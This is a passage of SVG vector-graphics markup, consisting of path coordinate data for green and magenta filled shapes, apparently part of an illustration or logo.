-1.504,0.88l-0.554,-0.488c-0.4,0.421 -1.517,1.471 -2.492,1.888c0.425,-0.655 1.417,-1.321 1.929,-1.913c-0.496,0.242 -1.666,0.771 -1.846,1.163c0.184,-0.138 0.396,-0.375 0.634,-0.359c-0.434,0.742 -1.271,1.296 -2.417,1.475c0.008,-1.246 -2.962,-0.041 -3.637,-1.279c-1.93,0.229 -3.517,-1.05 -5.284,-2.142c0.075,1.296 -0.554,-0.316 -1.05,0.613c-0.487,-0.254 -0.625,-0.408 -0.625,-0.488c-0.291,-0.504 -0.554,-1.025 -0.783,-1.541c-0.038,-0.479 0.512,0.171 0.646,-0.038c-0.725,-0.825 -0.017,-0.637 -0.296,-1.346c-0.179,0.367 -0.675,0.1 -0.942,-0.479c0.054,0.325 0.113,0.659 0.204,0.992c-1.466,-0.854 -0.179,-1.554 -1.45,-2.513l0.53,0.238c-0.642,-0.546 -1.334,-2.467 -2.355,-2.946c0.084,-0.179 0.305,-0.442 0.476,-0.133c-0.48,-1.709 -1.663,-4.025 -0.846,-5.434l0.233,0.171c-0.025,-0.325 -0.383,-0.675 -0.025,-1.025c0.1,0.046 0.221,0.192 0.279,0.046c-0.058,-0.187 -0.187,-0.992 0.138,-1.358l0.137,0.454c0.929,-1.404 0.571,-2.717 1.571,-4.058c0.538,0.512 1.733,-0.255 2.4,-0.538l0.042,0.096c1.675,-1.033 3.046,-2.463 4.883,-3.654c1.579,0.179 4.433,-1.471 6.688,-1.65c-0.355,-0.034 -0.13,-0.588 0.229,-0.775c0.537,-0.009 1.237,-0.909 1.35,-0.209l-0.188,0.03c0.563,0.554 1.534,0.108 2.346,-0.063l-0.092,-0.929c2.396,0.775 5.567,-1.596 6.942,-0.554c0.492,-0.3 1.142,-0.371 1.637,-0.659l0.025,0.496c1.463,-0.033 2.188,-0.033 3.98,-0.275l-0.342,0.384c1.017,-0.025 1.212,-1.509 2.162,-1.571l0.321,0.725c1.779,-0.075 3.588,0.55 5.363,-0.084c-0.017,0.105 -0.084,0.309 -0.375,0.342c0.854,0.025 3.246,0.579 2.979,-0.429c-0,0.65 1.846,0.129 2.837,-0.092l-0.17,0.471c0.85,-0.567 0.887,-0.737 2.062,-0.829c0.258,0.083 0.2,0.408 -0.15,0.262c0.888,0.317 0.742,-0.416 1.817,-0.066l-0.425,0.266c0.921,0.125 0.871,-0.054 1.408,-0.37c0.604,-0.142 1.767,0.291 1.867,0.745c0.146,-0.258 0.691,-0.558 1.225,-0.383c0.066,0.175 -0.154,0.263 -0.259,0.304c1.521,0.488 2.392,-0.308 3.409,0.292c-0,0.154 0.058,0.246 0.146,0.3c-1.234,-0.154 -2.238,-0.292 -2.13,-0.317c-0.05,0.442 0.934,0.638 0.071,1.159c0.838,-0.246 2.296,-0.809 3.25,-0.484c0.029,0.059 0.079,0.109 0.104,0.171l-0.104,0.042c0.209,0.075 0.421,0.058 0.617,0.008c0.3,0.113 0.487,0.196 0.796,0.238c0.066,0.379 1.108,0.35 1.604,0.429c0.025,-0.488 0.667,-0.317 0.117,-0.804c0.07,0.05 -0.109,0.05 -0.442,0.025c-0.071,-0 -0.163,-0 -0.221,0.016l0.042,-0.033l-1.238,-0.138c0.425,-0.187 0.863,-0.341 1.384,0c0.295,-0.279 0.62,-0.554 0.8,-0.687c0.583,0.767 1.854,1.321 1.975,1.758c1.554,-0.046 3.608,0.35 4.704,-0.412c0.45,-0.05 0.45,0.341 0.596,0.504c-0.263,0.058 -0.563,-0.008 -0.717,0.104c0.904,-0.096 2.579,0.304 2.887,-0.292c1.042,0.455 -0.708,0.48 0.809,0.617l-0.221,0.154c2.775,1.484 5.037,-0.862 8.112,0.946c-0.22,-0.112 -0.325,-0.171 -0.35,-0.283c3.655,1.146 7.78,0.608 11.38,1.966c1.033,0.313 1.195,-0.079 1.879,-0.316l0.171,0.554l1.17,-0.488c1.596,-0.287 2.588,1.563 4.655,0.88l-0.225,-0.375c0.712,0.12 2.275,-0.042 2.137,0.35c0.075,-0.059 0.254,-0.35 0.529,-0.146l0,0.266l1.784,-0.375c1.358,0.255 -0.263,1.084 1.741,1.205c0.75,-0.08 2.142,-0.755 1.863,-0.934c-0.3,-0.025 -0.763,-0.187 -0.779,-0.466l0.683,-0.13c0.129,-0.804 0.633,-1.633 -0.979,-2.229l-1.138,0.463l-0.35,-0.404l0.95,0.008c-0.529,-0.383 -0.875,-0.067 -1.275,0.137c-0.075,-0.204 -0.229,-0.366 -0.458,-0.45l-1.138,0.725c-0.12,-0.333 0.53,-0.608 -0.212,-0.82c-0.538,0.325 0.467,0.733 -0.413,0.92c-0.52,-0.4 -0.341,-0.691 -1.012,-0.408c-0.063,-0.221 0.075,-0.342 0.333,-0.417c-0.583,0.213 -1.504,0 -1.829,0.409c-0.529,-0.504 -1.929,-0.042 -1.8,-0.796c-0.2,0.162 -1.05,0.504 -1.579,0.479c1.042,-0.804 -1.942,-0.246 -1.583,-1.204c-0.8,0.75 -2.584,0.079 -3.884,0.375c0.084,-0.058 0.229,-0.163 0.334,-0.117c-0.692,-0.154 -0.863,-0.421 -1.292,-0.641c-0.179,0.666 -1.296,0.683 -1.938,1.008c-0.783,-0.763 0.625,-0.717 0.438,-1.383c-0.033,0.562 -1.563,0.35 -1.333,0.837c-0.605,-0.496 -0.546,-0.275 -0.8,-0.879c-0.242,0.833 -0.634,0.058 -1.259,0.5c-0.887,-0.554 -0.125,-0.833 -1.212,-0.725c-0.459,-0.333 0.521,-0.488 0.521,-0.488c-1.067,-0.179 -0.596,0.542 -0.871,0.871c-1.304,-0.008 -0.521,-0.554 -0.904,-0.946c-0.83,0.05 -1.521,0.546 -2.109,0.425c-0.033,-0.116 -0.137,-0.162 0.017,-0.279c-0.921,0.384 -2.5,-0.358 -3.579,0.121c-0.059,-0.071 -0.092,-0.129 -0.1,-0.179c0.108,0.346 0.083,0.671 0.008,0.896c-0.471,-0.063 -0.95,0.262 -1.067,-0.179c0.296,0.058 0.35,-0.105 0.505,-0.217l-0.53,0.104c-0.366,-0.667 0.717,-0.096 0.784,-0.546c-1,0.05 -2.229,0.359 -2.946,0.075c-0.067,-0.612 1.783,0.079 0.862,-0.596l1.121,0.409c-0.737,-1.067 0.692,0.171 0.034,-0.946c-1.496,-0.404 -1.75,0.033 -3.246,-0.383c-0.4,0.279 0.041,0.508 -0.35,0.775c-2.263,0.254 -1.488,-1.734 -3.209,-1.196c-0.47,0.325 -0.737,1.041 -1.82,0.479l0.487,-0.6c-1.479,-0.288 -0.983,0.821 -2.483,0.154c0.321,-0.221 1.204,-0.05 0.996,-0.162c-0.938,-0.671 -0.775,0.266 -1.546,0.162l-0.084,-0.612c-1.604,-0.13 -3.408,0.058 -5.183,-0.055c0.121,-0.166 0.454,-0.312 0.058,-0.537c-2.254,0.017 -4.745,-0.638 -6.879,-1.183l-0.871,0.433c-0.187,-0.017 -0.341,-0.254 -0.12,-0.333c-0.83,-0.271 -0.067,0.316 -0.496,0.479c-0.479,-0 -0.613,-0.342 -0.296,-0.471c-1.529,0.3 -4.296,0.625 -5.842,0.025l0.309,-0.142c-1.221,-0.25 -1.417,0.988 -2.538,0.484l0.221,-0.084c-2.671,-0.291 -5.592,0.213 -7.675,-0.454c-0.342,0.75 -2.679,-0.171 -2.767,0.871c-1.562,-0.367 -1.141,-0.613 -3.346,-0.708c-0.587,0.016 -0.77,0.75 -1.462,0.941l-0.092,-0.529l-0.887,0.696l-0.6,-0.554l-0.654,0.241c0.279,-0.016 0.612,0.146 0.587,0.313c-0.975,0.396 -2.579,0.062 -2.662,-0.188l-2.334,0.967c0,-0.229 0.392,-0.392 0.675,-0.596c-1.171,0.834 -0.358,-0.504 -1.433,0.271c0.179,0.079 -0.017,0.333 -0.017,0.446c-0.658,-0.171 -2.016,0.179 -2.962,0.612l0.083,-0.416c-1.825,0.441 -3.696,1.358 -5.642,2.141c0.775,-0.112 0.838,0.555 0.305,0.821l-0.442,-0.429c-0.229,0.471 0.667,-0.042 0.092,0.658c-0.742,0.242 -0.734,-0.391 -0.392,-0.733l-0.792,0.554c-0.12,-0.137 0.042,-0.308 0.017,-0.529c-0.217,0.463 -1.742,0.154 -2,0.95l-0.121,-0.129c-1.921,0.946 -2.591,1.467 -4.2,2.508c0.234,0.421 -0.442,0.738 -0.629,1.384c-0.625,0.375 -1.317,0.787 -2,1.316c0.017,0.092 0.058,0.163 0.058,0.271l0,1.146c0,1.196 -0.979,1.629 -1.891,1.458c-0.371,0.325 -0.738,0.9 -0.642,0.242c-0.812,1.862 -1.058,2.483 -1.058,5.021c0.204,-0.25 0.333,-0.529 0.466,-0.359c0,0.442 -0.287,0.988 -0.508,0.905l-0.029,-0.121c0.217,1.416 0.021,2.979 0.071,4.566c0.066,1.567 0.4,3.117 1.321,3.905l-0.109,-0.088c0.479,0.617 1.009,1.196 1.538,1.742c0.512,0.9 -0.634,-0.346 -0.429,0.446c1.408,1.137 2.016,2.254 2.929,3.15c0.308,-0.425 0.779,-0.734 1.441,-0.734c1.75,0 1.871,2.117 0.78,3.038c0.512,0.429 1.179,0.821 1.904,1.129c1.408,0.617 2.921,0.983 3.933,1.621l-0.058,-0.325c0.512,-0.163 0.625,0.162 0.887,0.358l0,-0.133c-0.137,-0.113 -0.271,-0.196 -0.033,-0.259l0.017,0c-0,-0.937 0.633,-1.945 1.837,-1.945c1.271,-0 1.679,1.091 1.408,2.05c1.342,-0.025 2.688,-0.138 4.021,-0.413c1.213,-0.254 2.417,-0.629 3.55,-1.1c1.034,-0.425 1.821,-0.692 2.759,-0.971c1.308,-0.396 0.216,-1.812 2.187,-1.616l-0.342,0.683c2.613,-1.483 5.859,-1.15 8.759,-1.854c-0.179,0.146 -0.171,0.316 -0.459,0.333c0.63,0.371 2.296,-0.05 2.321,-0.383c0.454,0.033 0.104,0.308 0.392,0.479c0.608,0.229 1.583,-0.513 1.912,-0.096c0.055,0.063 -0.179,0.129 -0.295,0.163c0.416,-0.196 1.912,0.112 1.529,-0.384c1.125,0.275 2.166,-0.1 3.062,0.25c0.625,-0.487 1.904,0.425 2.163,-0.308c-0.154,0.775 1.912,0.821 2.67,0.546c-0.258,0.212 0.605,0.316 0.275,0.616c0.826,0.084 1.588,0.034 1.501,-0.387c1.383,1.121 3.133,-0.35 3.816,0.967c2.488,-0.063 4.8,-0 7.038,0.129c-0.196,0.766 -2.459,-0.275 -2.48,0.554c2.146,-0.017 3.451,-0.504 5.526,-0.042c0.512,0.171 -0.342,0.296 -0.555,0.4c2.142,-0.05 4.021,0.596 5.942,0.425c-0.017,0.071 -0.229,0.121 -0.425,0.163c0.367,0.025 0.829,0.225 0.837,-0.129l-0.375,0.045c-0.512,-0.6 1.605,-0.87 1.713,-1.129c-0.758,0.925 1.796,0.504 0.633,1.65c0.246,-0.033 0.58,-0.162 0.554,-0.404c0.35,0.121 0.438,0.275 0.042,0.488c1.333,-0 0.925,-0.442 2.104,-0.271c-0.021,0.171 -0.275,0.204 -0.429,0.383c0.65,-0.242 1.3,-0.496 2.288,-0.204c-0.075,0.092 0.033,0.237 -0.271,0.196c1.733,0.196 3.062,-0.471 4.916,0.108c-0.658,0.667 0.6,0.333 0.617,0.992l1.05,-0.059l-0.367,-0.366c0.896,0.133 1.75,-0.234 2.492,0.075l-0.7,0.179l1.683,0.096l-0.908,-0.367c0.95,-0.208 0.009,-0.821 1.171,-0.496c-0.246,0.034 0.896,0.117 1.317,0.554c0.466,-0.145 0.954,-0.308 1.587,-0.075c0.154,0.23 -0.221,0.7 -0.121,0.85c0.496,-0.491 2.117,0.096 2.742,-0.433c-0.204,0.113 -0.25,0.454 -0.196,0.529l0.417,-0.4c0.4,0.188 0.454,0.263 0.358,0.521c1.246,0.213 -0.308,-0.854 1.129,-0.358c-0.12,0.025 -0.062,0.1 -0.316,0.141c1.475,0.334 2.912,0.009 4.266,0.325c0.354,0.675 -1.212,0.063 -0.791,0.65c2.004,0.042 4.166,-0.479 6.087,-0.245l-0.35,-0.088c0.308,-0.912 1.417,0.521 2.4,0.113c-0.233,0.075 -0.316,0.512 -0.25,0.408c1.309,0.146 2.709,-0.067 4.784,-0.563l-0.23,0.271c0.842,0.146 2.175,-0.179 3.071,-0.35c0.204,-0.296 0.675,-0.433 0.284,-0.662c1.52,0.212 2.733,-0.609 3.637,-1.538c0.946,-0.925 1.588,-1.921 2.792,-2.537c-0.188,0.237 -0.292,0.683 -0.138,0.504c0.409,-0.604 0.75,-1.229 1.05,-1.863c-0.425,-0.066 -0.358,0.113 -0.846,0.3c-0.05,-0.35 0.08,-0.92 0.309,-1.341c-0.204,0.904 0.579,0.325 0.958,0.037c-0.137,0.009 -0.2,-0.171 -0.325,-0.2c1.092,-0.662 -0.633,-0.483 0.342,-1.596l0.162,0.146c0.092,-0.546 -0.029,-1.083 0.163,-1.621c0.521,-0.112 0.066,0.605 0.416,0.75c0.221,-0.82 -0.454,-1.741 0.105,-2.375c0.083,0.359 -0.017,0.846 0.041,1.213c0.692,-0.675 0.579,-0.825 0.75,-1.408l-0.016,0.054c0.137,-0.454 0.266,-0.917 0.383,-1.396l-0.179,0.354" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M781.513,434.125l-0,-0.017l0.529,0.038l-0.529,-0.021" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M779.396,433.871c0.254,0.058 0.571,0.1 0.912,0.129c0.059,0.179 -0.041,0.342 -0.262,0.313c0.133,-0.109 -0.359,-0.255 -0.65,-0.442" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M783.425,437.792c-0.342,0.025 -0.438,-0.088 -0.471,-0.184l0.583,0.013l0.051,-0.054c-0.051,0.087 -0.096,0.171 -0.163,0.225" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M784.1,437.242c0.058,-0 0.092,-0.025 0.137,-0.017l-0.17,-0.138l-0.146,0.138l0.179,0.017" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M833.408,469.408l-0.05,-0.008c0.042,0.017 0.084,0.033 0.109,0.05c-0.034,-0.008 -0.042,-0.025 -0.059,-0.042" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M749.708,432.625l0.025,0.129l0.171,-0.137l-0.196,0.008" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M843.425,463.833c0.05,0 0.108,-0.012 0.188,-0.079c-0.034,-0.008 -0.105,0.034 -0.188,0.079" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M845.079,458.742l0.25,-0.742c-0.112,0.325 -0.2,0.554 -0.25,0.742" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M845.379,454.6c-0.096,-0.042 -0.154,-0.058 -0.221,-0.058l0.221,0.058" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M792.425,468.296c-0.058,-0.008 -0.104,-0.008 -0.154,-0c-0.359,0.05 -0.121,0.042 0.154,-0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M810.792,469.637c-0.209,0.067 -0.404,0.13 -0.617,0.155c0.325,0.083 0.579,0.121 0.617,-0.155" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M772.063,466.088l-0.121,-0.013l0.12,0.013" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M809.321,469.688c0.317,0.137 0.591,0.145 0.854,0.104c-0.263,-0.063 -0.571,-0.146 -0.854,-0.104" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M834.929,440.633l-0.187,-0.087c-0.009,0.029 -0.021,0.054 -0.046,0.071l0.233,0.016" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M834.696,440.617l-0.238,-0.009c0.096,0.034 0.188,0.05 0.238,0.009" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M833.963,440.6l0.495,0.008c-0.154,-0.054 -0.35,-0.12 -0.495,-0.008" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M839.771,443.563l0.162,-0.096c-0.054,0.008 -0.112,0.033 -0.162,0.096" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M841.05,444.704c-0.25,-0.325 -0.471,-1.012 -0.983,-1.312l-0.134,0.075c0.384,-0.017 0.654,1.162 1.117,1.237" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M842.533,451.467c-0.083,-0.4 -0.187,-0.809 -0.304,-1.204c-0.087,0.266 -0.216,0.616 -0.479,0.129c0.033,1.629 0.3,-0.463 0.783,1.075" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M843.013,455.267c-0.155,-0.65 -0.28,0.033 -0.392,-0c0.204,0.391 0.254,0.496 0.392,-0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M824.467,469.042l0.087,-0.438c-0.537,0.025 -0.008,0.171 -0.087,0.438" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M818.704,470.933l0.504,0.317l0.292,-0.383l-0.796,0.066" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M815.717,467.458l0.246,-0.041l-0.913,0.062l0.667,-0.021" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M766.808,461.263l0.121,0.562c0.375,-0.075 0.504,-0.683 -0.121,-0.563" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M745.233,464.333c-0.333,-0.154 -0.991,-0.033 -1.229,0.388c0.479,-0.2 1.025,-0.225 1.229,-0.388" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M744.933,437.95l-0.358,0.267l0.725,-0.317l-0.367,0.05" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M319.279,798.729l-1.162,0c-2.238,0 -1.854,-3.466 0.366,-3.466l1.163,-0c2.237,-0 1.858,3.466 -0.367,3.466Zm-24.362,-6.962c-2.246,-0 -1.863,-3.459 0.366,-3.459c2.246,0 1.863,3.459 -0.366,3.459Zm40.541,-46.088c-23.891,16.213 -47.175,33.333 -74.683,42.971c-10.579,3.708 -5.587,20.392 5.033,16.688c2.138,-0.755 4.238,-1.563 6.338,-2.384c-0.463,-0.308 -0.813,-0.804 -0.813,-1.496l0,-2.321c0,-2.245 3.459,-1.862 3.459,0.359l-0,2.329c-0,0.025 -0.017,0.029 -0.017,0.046c14.817,-6.125 28.563,-14.079 41.975,-22.704c0.229,-0.7 0.813,-1.3 1.733,-1.3l0.275,-0c0.654,-0.425 1.313,-0.846 1.963,-1.271c-0.221,0.454 -0.454,0.896 -0.675,1.35c1.75,0.425 1.304,3.379 -0.767,3.379l-0.9,-0c-3.25,6.558 -6.675,13.037 -10.2,19.458c0.254,0.396 0.367,0.896 0.146,1.471c-0.85,2.329 -2.429,4.079 -4.154,5.729c-9.004,15.967 -18.484,31.692 -27.379,47.625c-5.484,9.817 9.87,18.046 15.35,8.221c19.937,-35.687 42.237,-70.167 56.437,-108.742c2.7,-7.341 -7.212,-13.412 -13.121,-9.408" style="fill:#d43694;fill-rule:nonzero;"/><path d="M334.808,744.721c-0.095,0.25 0.171,0.462 0.742,0.037c0.042,-0.25 0.113,-0.495 0.188,-0.745c-0.334,0.2 -0.63,0.462 -0.93,0.708" style="fill:#d43694;fill-rule:nonzero;"/><path d="M339.471,744.329c0.725,-0.317 1.733,-0.675 1.254,-1.262c-0.871,0.487 -1.083,0.254 -1.879,0.975c-0.65,0.133 -1.188,0.033 -1.125,-0.209c-0.204,0.188 -1.104,0.188 -1.3,0.675c0.992,0.05 1.946,-0.162 3.083,-0.571c0.254,0.121 0.009,0.275 -0.033,0.392" style="fill:#d43694;fill-rule:nonzero;"/><path d="M329.267,796.175l0.245,-0.317c-0.083,0.084 -0.162,0.188 -0.245,0.317" style="fill:#d43694;fill-rule:nonzero;"/><path d="M310.475,829.583c0.129,-0.254 0.138,-0.391 0.108,-0.425c-0.108,0.255 -0.187,0.459 -0.108,0.425" style="fill:#d43694;fill-rule:nonzero;"/><path d="M306.65,834.946l0.229,-0.317c-0.121,0.104 -0.221,0.209 -0.229,0.317" style="fill:#d43694;fill-rule:nonzero;"/><path d="M329.267,796.175l-0.63,0.829c0.134,0.15 0.367,-0.396 0.63,-0.829" style="fill:#d43694;fill-rule:nonzero;"/><path d="M348.179,746.729c-0.196,-0.162 -0.375,-0.275 -0.554,-0.358c0.163,0.121 0.3,0.262 0.45,0.391l0.104,-0.033" style="fill:#d43694;fill-rule:nonzero;"/><path d="M336.338,780.85l0.125,-0.283c-0.017,-0.104 -0.05,-0.221 -0.1,-0.334l-0.025,0.617" style="fill:#d43694;fill-rule:nonzero;"/><path d="M341.563,769.021c-0.138,0.25 0.279,0.541 0.425,0.729c-0.117,-0.225 -0.125,-0.471 -0.05,-0.712c-0.088,-0.042 -0.205,-0.051 -0.375,-0.017" style="fill:#d43694;fill-rule:nonzero;"/><path d="M348.104,750.358c-0.046,-0.096 -0.104,-0.196 -0.183,-0.283c0.062,0.063 0.137,0.204 0.183,0.283" style="fill:#d43694;fill-rule:nonzero;"/><path d="M332.204,789.138c-0.075,-0.009 -0.154,-0 -0.212,0.033c0.058,0.021 0.133,0.008 0.212,-0.034" style="fill:#d43694;fill-rule:nonzero;"/><path d="M321.746,752.263c0.008,0.041 0.033,0.049 0.042,0.083c0.033,-0.092 0.033,-0.133 -0.042,-0.083" style="fill:#d43694;fill-rule:nonzero;"/><path d="M335.533,745.783l-0.162,0.142c0.033,0.079 0.071,0.171 0.121,0.25l0.041,-0.392" style="fill:#d43694;fill-rule:nonzero;"/><path d="M300.108,845.021l0.042,-0.042c0.104,-0.308 0.021,-0.146 -0.042,0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M309.713,802.263c-0.98,0.887 0.487,-2.05 -0.851,-0.634c0.255,-0.058 -0.154,1.863 0.851,0.634" style="fill:#d43694;fill-rule:nonzero;"/><path d="M348.383,747.071c0.121,0.154 0.267,0.317 0.375,0.487c-0.15,-0.233 -0.279,-0.383 -0.375,-0.487" style="fill:#d43694;fill-rule:nonzero;"/><path d="M308.863,801.629l-0.13,0.146l0.13,-0.146" style="fill:#d43694;fill-rule:nonzero;"/><path d="M286.079,866.046c0.054,0.071 0.154,0.137 0.25,0.171c-0.016,-0.05 -0.071,-0.092 -0.25,-0.171" style="fill:#d43694;fill-rule:nonzero;"/><path d="M297.454,851.621l-0.308,0.412c0.137,-0.154 0.237,-0.291 0.308,-0.412" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.233,863.425c-0.1,-0.221 -0.104,-0.3 -0.308,-0.546l0,0.113c0.104,0.075 0.225,0.17 0.308,0.433" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.983,854.575l-0.187,0.129l-0.159,0.317l0.346,-0.446" style="fill:#d43694;fill-rule:nonzero;"/><path d="M293.613,770.746c0.279,-0 0.491,0.054 0.666,0.121c-0.333,-0.213 1.004,-1.146 -0.666,-0.121" style="fill:#d43694;fill-rule:nonzero;"/><path d="M347.975,746.925c0.138,-0.033 0.262,0.008 0.408,0.146c-0.1,-0.113 -0.196,-0.213 -0.308,-0.308c-0.075,0.024 -0.133,0.062 -0.1,0.162" style="fill:#d43694;fill-rule:nonzero;"/><path d="M274.758,865.175c-0.375,-0.658 -0.708,-1.358 -0.945,-2.1c0.17,0.633 0.512,1.408 0.945,2.1" style="fill:#d43694;fill-rule:nonzero;"/><path d="M280.592,801.563l-0.35,0.22c0.154,-0.058 0.279,-0.129 0.35,-0.221" style="fill:#d43694;fill-rule:nonzero;"/><path d="M273.783,856.333c0.309,-0.316 0.529,-0.683 0.788,-1.016c0.008,-0.092 0.017,-0.196 -0,-0.279c-0.292,0.391 -0.546,0.829 -0.788,1.295" style="fill:#d43694;fill-rule:nonzero;"/><rect x="294.279" y="770.862" width="0.004" height="0.004" style="fill:#d43694;"/><path d="M348.675,750.667c0.017,-0.829 0.775,0.45 0.75,0.483c-0.042,-1.362 -0.587,-2.337 -1.458,-3.208c0.271,0.104 0.221,-0.163 0.125,-0.596c-0.734,-0.746 -0.871,-0.113 -1.688,-1.154c0.296,-0.009 0.717,-0.042 1.221,0.179c-1.017,-0.767 -2.171,-1.196 -3.321,-1.596c-0.171,-0.396 0.871,-0.071 1.354,0.025c-1.27,-0.725 -3.508,-1.246 -4.004,-0.812c0.275,0.104 0.538,0.241 0.796,0.366c-0.479,-0.1 -0.146,-0.466 0.238,-0.441c1.275,0.008 1.545,0.775 1.52,0.945c-0.275,-0.091 -0.545,-0.17 -0.82,-0.237c0.387,1.142 3.066,1.321 4.22,2.808c-0.35,-0.016 -0.675,-0.025 -1,-0.008c0.521,0.254 1.05,0.546 1.538,0.921c0.05,0.421 -0.171,0.812 -0.7,0.233c0.308,1.117 0.783,0.733 0.8,1.775c-0.025,0.121 -0.075,0.092 -0.142,0.008c0.204,0.3 0.367,0.625 0.517,0.971c-0.196,-0.171 -0.45,0.267 -0.517,-0.366c0.059,1.758 0.638,3.025 -0.096,3.595l0.009,-0.154c-0.692,2.654 0.425,0.413 0.275,2.604l-1.725,0.88l0.4,0.445c-0.121,0.271 -0.375,0.784 -0.529,0.613c-0.059,1.137 0.283,-0.092 0.375,0.625c-0.955,1.133 -1.205,3.687 -2.117,3.662c0.187,0.617 0.787,-1.133 0.496,0.367c-1.009,0.05 -0.513,1.667 -1.392,2.692c-0.275,-0.546 0.417,-1.571 -0.462,-0.546c0.429,1.021 -1.125,2.233 -1.4,3.292c0.554,0.291 -0.692,2.254 -1.23,4c-0.154,-0.192 -1.7,2.979 -2.629,4.412l-0.071,-0.087c0.446,0.558 -0.375,2.095 -0.808,3.295c-0.325,-0.204 -0.367,-0.475 -0.225,-1.175l-0.512,1.084c0.07,0.341 0.012,0.725 -0.255,1.458l-0.308,-0.483c-0.637,1.45 -0.871,3.125 -2.037,4.829c0.35,0.292 1.833,-0.921 1.15,1.154c-0.255,-0.042 -0.659,-0.154 -0.496,-0.7c-0.059,0.179 -0.125,0.683 -0.375,0.975l0.016,-0.958c-0.57,0.758 0.088,0.587 -0.27,1.237c-0.309,-0.171 -0.463,0.384 -0.667,0.171c0.058,-0.188 0.417,-0.521 0.425,-0.837c-0.433,0.729 -1.058,1.545 -1.442,1.724c0.204,0.025 0.417,0.213 0.188,0.771c-0.7,1.434 -0.617,0.304 -1.196,1.05c0.042,0.45 -0.633,1.246 -0.188,1.5c-0.204,0.413 -0.462,0.38 -0.666,0.48c-0.171,0.829 -1.704,3.433 -0.784,2.862l0.125,-0.171l-0.041,0.134c-0.784,2.625 -2.842,4.816 -3.909,7.283l-0.145,-0.092c-0.584,1.5 -1.58,3.183 -1.796,4.363c-0.23,0.408 -0.817,0.821 -0.896,0.554c-0.475,1.129 -0.367,1.341 -1.467,2.75c0.334,-1.221 -0.429,0.246 0.417,-1.204c-0.896,1.308 -1.313,1.495 -1.717,3.204c-0.1,-0.713 -1.058,0.775 -1.312,1.5l0.812,-0.821c-0.354,0.771 -0.754,1.4 -1.154,2.033l-0.308,-0.629c-2.184,2.484 -1.817,5.683 -4.063,7.246c-0.071,0.95 1.117,-1.383 1.15,-0.487c-0.808,1.258 -2.287,2.195 -2.525,2.595c-1.291,1.617 -0.204,2.084 -1.462,3.825c0.308,-0.141 0.916,-0.083 0.291,1.392c-0.804,1.258 -1.658,1.171 -1.333,0.267c0.163,-0.317 0.3,-0.438 0.358,-0.384c0.171,-0.462 0.405,-1.05 -0.075,-0.65l0.075,0.267c-0.545,0.537 -1.554,2.329 -1.604,1.742c-0.391,1.075 0.05,0.587 0.563,-0.08c-1.217,1.505 -1.5,2.588 -2.663,4.192c0.259,-0.221 0.609,-0.342 0.446,-0.075c-1.667,2.375 -0.292,1.304 -1.196,3.046c-0.821,0.796 -0.446,-0.717 -1.212,1.121c-0.779,0.937 -0.592,-0.059 -0.504,-0.563c-0.555,1.759 -1.905,2.784 -2.484,3.629l0.329,-0.9c-0.195,0.546 -0.433,0.934 -0.67,1.35l0.637,-0.262c-0.342,0.45 -0.587,0.854 -0.733,0.758c-0.05,0.634 0.821,-0.041 0.579,1.138c-0.563,0.529 -0.938,2.062 -1.546,2.012c1.333,-1.929 -0.604,-0.05 0.308,-1.8c-0.129,0.35 -0.366,0.759 -0.708,1.204c-0.1,0.042 -0.067,-0.12 -0.017,-0.266c-1.529,1.683 0.034,1.196 -1.141,3.196c-0.121,-0.405 -0.763,0.17 -0.9,0.529c0.462,-0.804 0.666,-0.138 0.446,0.725c-0.942,1.166 -0.642,1.491 -1.059,2.15l0.538,-0.709c0.121,0.409 -0.275,1.042 -0.709,1.98c-0.25,-0.034 0.317,-0.896 0.05,-0.63c-0.104,1.271 -1.775,1.971 -2.254,3.55c-0.546,0.538 -0.537,-0.229 -0.983,0.267c-0.529,1.767 -1.329,1.492 -1.963,3.288c0.625,-0.267 0.58,-0.396 0.284,0.954l1.262,-2.842l-0.446,2.033c0.463,-0.812 0.746,-1.845 1.08,-2.3c-0.171,0.992 -0.209,0.855 0.312,0.634c-1.175,0.804 -0.946,2.383 -2.037,3.471l-0.871,-0.546c-1.571,1.75 -1.204,3.746 -3.367,4.9c0.242,-0.084 0.488,-0.171 0.717,-0.292c0.012,0.55 -1.184,0.917 -1.859,1.283c-0.041,-0.325 -0.537,-0.308 -0.879,-0.445c0.092,0.291 -1.6,0.204 -1.871,0.804c-0.358,-0.188 -0.708,-0.359 -1.025,-0.592c-1.75,-0.646 -2.554,0.258 -4.191,-1.058c0.7,0.071 0.154,-0.638 1.325,-0.117c-0.513,-0.35 -0.884,-0.754 -1.054,-0.592c-0.134,-0.35 -1.571,-0.954 -1.588,-1.67c-0.246,-0.155 -0.654,-0.038 -0.912,-0.746c0.033,-0.1 0.154,-0.067 0.154,-0.067c-0.188,0.088 -0.571,-1.025 -0.75,-0.275c0.162,-1.175 0.041,-2.504 0.4,-3.887c0.283,-1.342 1.091,-2.63 1.979,-3.313c0.7,-1.471 1.554,-3.246 2.271,-4.55c0.046,0.138 0.154,0.092 